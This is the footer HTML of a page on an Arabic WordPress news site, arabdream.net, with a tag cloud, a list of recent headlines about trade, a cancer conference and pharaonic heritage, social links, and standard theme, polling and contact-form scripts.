<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa" class="tag-cloud-link tag-link-261 tag-link-position-6" style="font-size: 8pt;" aria-label="الانترنت (عنصر واحد (1))">الانترنت</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9" class="tag-cloud-link tag-link-251 tag-link-position-7" style="font-size: 22pt;" aria-label="التجارة (6 عناصر)">التجارة</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%ac%d9%86%d9%8a%d8%a9" class="tag-cloud-link tag-link-265 tag-link-position-8" style="font-size: 8pt;" aria-label="الجنية (عنصر واحد (1))">الجنية</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%ad%d9%84%d9%85" class="tag-cloud-link tag-link-245 tag-link-position-9" style="font-size: 8pt;" aria-label="الحلم (عنصر واحد (1))">الحلم</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a" class="tag-cloud-link tag-link-124 tag-link-position-10" style="font-size: 8pt;" aria-label="الدوري المصري (عنصر واحد (1))">الدوري المصري</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1" class="tag-cloud-link tag-link-264 tag-link-position-11" style="font-size: 8pt;" aria-label="الدولار (عنصر واحد (1))">الدولار</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%b1%d9%82%d8%a7%d8%a8%d8%a9" class="tag-cloud-link tag-link-256 tag-link-position-12" style="font-size: 8pt;" aria-label="الرقابة (عنصر واحد (1))">الرقابة</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a" class="tag-cloud-link tag-link-249 tag-link-position-13" style="font-size: 18.181818181818pt;" aria-label="العالمي (4 عناصر)">العالمي</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a" class="tag-cloud-link tag-link-246 tag-link-position-14" style="font-size: 8pt;" aria-label="العربي (عنصر واحد (1))">العربي</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2" class="tag-cloud-link tag-link-248 tag-link-position-15" style="font-size: 18.181818181818pt;" aria-label="المركز (4 عناصر)">المركز</a>
<a href="https://arabdream.net/archives/tag/%d8%a8%d9%88%d8%a7%d8%a8%d8%a9" class="tag-cloud-link tag-link-258 tag-link-position-16" style="font-size: 8pt;" aria-label="بوابة (عنصر واحد (1))">بوابة</a>
<a href="https://arabdream.net/archives/tag/%d8%aa%d8%a7%d8%b3%d9%8a%d8%b3" class="tag-cloud-link tag-link-259 tag-link-position-17" style="font-size: 8pt;" aria-label="تاسيس (عنصر واحد (1))">تاسيس</a>
<a href="https://arabdream.net/archives/tag/%d8%ac%d8%b1%d9%8a%d8%af%d8%a9" class="tag-cloud-link tag-link-244 tag-link-position-18" style="font-size: 8pt;" aria-label="جريدة (عنصر واحد (1))">جريدة</a>
<a href="https://arabdream.net/archives/tag/%d8%b1%d8%ac%d9%84-%d8%a7%d9%84%d8%a7%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d9%8a%d9%87%d9%86%d8%a6-%d8%b1%d8%a6%d9%8a%d8%b3-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%8a%d8%a9" class="tag-cloud-link tag-link-262 tag-link-position-19" style="font-size: 8pt;" aria-label="رجل الاعمال السعودي يهنئ رئيس جمهوريةمصر بمناسبة عيد الفطر المبارك (عنصر واحد (1))">رجل الاعمال السعودي يهنئ رئيس جمهوريةمصر بمناسبة عيد الفطر المبارك</a>
<a href="https://arabdream.net/archives/tag/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa" class="tag-cloud-link tag-link-260 tag-link-position-20" style="font-size: 8pt;" aria-label="شركات (عنصر واحد (1))">شركات</a>
<a href="https://arabdream.net/archives/tag/%d8%b9%d9%84%d9%89" class="tag-cloud-link tag-link-257 tag-link-position-21" style="font-size: 8pt;" aria-label="على (عنصر واحد (1))">على</a>
<a href="https://arabdream.net/archives/tag/%d9%84%d8%ad%d9%85%d8%a7%d9%8a%d8%a9" class="tag-cloud-link tag-link-250 tag-link-position-22" style="font-size: 18.181818181818pt;" aria-label="لحماية (4 عناصر)">لحماية</a>
<a href="https://arabdream.net/archives/tag/%d9%85%d8%a7%d8%a8%d8%af%d8%b1%d8%a9" class="tag-cloud-link tag-link-263 tag-link-position-23" style="font-size: 8pt;" aria-label="مابدرة (عنصر واحد (1))">مابدرة</a>
<a href="https://arabdream.net/archives/tag/%d9%86%d8%b8%d8%a7%d9%85" class="tag-cloud-link tag-link-255 tag-link-position-24" style="font-size: 8pt;" aria-label="نظام (عنصر واحد (1))">نظام</a>
<a href="https://arabdream.net/archives/tag/%d9%86%d9%8a%d9%88%d8%b2" class="tag-cloud-link tag-link-247 tag-link-position-25" style="font-size: 8pt;" aria-label="نيوز (عنصر واحد (1))">نيوز</a></p></section>		    </div>
						    <div class="walkerpress-footer-column">
		        <section id="block-11" class="widget widget_block">
<h3 class="wp-block-heading">أخر المقالات</h3>
</section><section id="block-8" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://arabdream.net/archives/65399" aria-label="إطلاق منصة رقم الحساب التجاري الدولي (UICS-ICN) – خطوة عالمية نحو توحيد الثقة في التجارة الإلكترونية"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/34359b37-058c-4c36-b7a8-4006fd56b9d2-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:100px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65399">إطلاق منصة رقم الحساب التجاري الدولي (UICS-ICN) – خطوة عالمية نحو توحيد الثقة في التجارة الإلكترونية</a><time datetime="2025-11-04T14:44:16+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://arabdream.net/archives/65395" aria-label="مستشفى 57357 مصر في فعاليات المؤتمر العالمي للسرطان بمسقط"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762210027726-150x150.jpg?v=1762210137" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:100px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65395">مستشفى 57357 مصر في فعاليات المؤتمر العالمي للسرطان بمسقط</a><time datetime="2025-11-04T00:49:05+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://arabdream.net/archives/65392" aria-label="الحضارة الفرعونية ووحدة المصريين الوطنية"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762209735568-150x150.jpg?v=1762209912" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:100px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65392">الحضارة الفرعونية ووحدة المصريين الوطنية</a><time datetime="2025-11-04T00:45:29+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
</ul></section>		    </div>
					</div>
</div>
				<div class="walkerwp-wraper footer-copyright-wraper">
		
		<div class="walkerwp-container credit-container text-left">
							<div class="footer-social-media walkerwp-grid-12">
				<ul class="walkerpress-social icons-default-color boxed-style">
			<li>
			<a class="facebook" href="https://www.facebook.com/arabdream.net" target="_blank">
				<i class="fab fa-facebook-f"></i>
			</a>
		</li>
			<li>
			<a class="twitter" href="https://twitter.com/arabdreamnewsp" target="_blank">
				<i class="fab fa-twitter"></i>
			</a>
		</li>
			<li>
			<a class="youtube" href="https://www.youtube.com/watch?v=GqhGwvWhMM4&#038;list=PLoWSnxZubEx10cJ9tjT-gWFA7Yk7Z3UBV" target="_blank">
				<i class="fab fa-youtube"></i>
			</a>
		</li>
	</ul>				</div>
							<div class="site-info walkerwp-grid-12">
					<a href="https://wordpress.org/">
						Proudly powered by WordPress					</a>
					<span class="sep"> | </span>
						Theme: XposeNews by <a href="http://walkerwp.com/">WalkerWP</a>.
				</div><!-- .site-info -->
									
			
			
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

			<a href="#" class="walkerpress-top"><i class="fas fa-arrow-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/xposenews\/*","\/wp-content\/themes\/walkerpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "9bf424f39b"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script src="https://arabdream.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://arabdream.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
</script>
<script src="https://arabdream.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/arabdream.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://arabdream.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script src="https://arabdream.net/wp-content/plugins/walker-core/public/js/walker-core-public.js?ver=1.3.13" id="walker-core-js"></script>
<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https:\/\/arabdream.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
</script>
<script src="https://arabdream.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/all.js?ver=1.0.6" id="walkerpress-font-awesome-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/navigation.js?ver=1.0.6" id="walkerpress-navigation-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/swiper-bundle.js?ver=6.5.9" id="walkerpress-swiper-bundle-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/jquery.marquee.js?ver=6.8.3" id="walkerpress-marquee-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/walkerpress-scripts.js?ver=6.8.3" id="walkerpress-scripts-js"></script>
<script src="https://arabdream.net/wp-content/plugins/visual-footer-credit-remover/script.js?ver=6.8.3" id="jabvfcr_script-js"></script>

</body>
</html><!-- WP Fastest Cache file was created in 0.930 seconds, on 2025-11-04 @ 6:41 pm --><!-- via php -->